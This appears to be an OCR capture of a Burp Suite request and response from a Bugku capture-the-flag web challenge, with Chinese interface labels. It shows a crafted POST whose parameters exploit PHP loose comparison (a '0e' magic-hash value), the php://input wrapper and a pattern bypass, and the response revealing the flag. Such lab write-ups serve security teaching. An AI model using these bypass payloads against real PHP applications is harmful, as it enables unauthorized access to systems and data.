 发送 取消 < ▼ > ▼ 目标: http://114.67.246.176:10924
请求
Raw Params Headers Hex
1 POST /?id=0e123456&a=php://input&b=*123456 HTTP/1.1
2 Host: 114.67.246.176:10924
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.67.246.176:10924
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36 Edg/92.0.902.67
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer:
http://114.67.246.176:10924/?id=0e123456&a=php://input&b=*123456
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: _ga=GA1.1.1710985037.1626329470;
Hm_lvt_c1b044f909411ac4213045f0478e96fc=1626329470,1627724205
4 Connection: close
5
6 bugku is a nice plateform!
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Aug 2021 12:16:31 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Content-Length: 56
6 Connection: close
7 Content-Type: text/html
8
9 <!--1p.html-->
10 flag{4cdf507879c00e545bd7abcf702e3be0}
11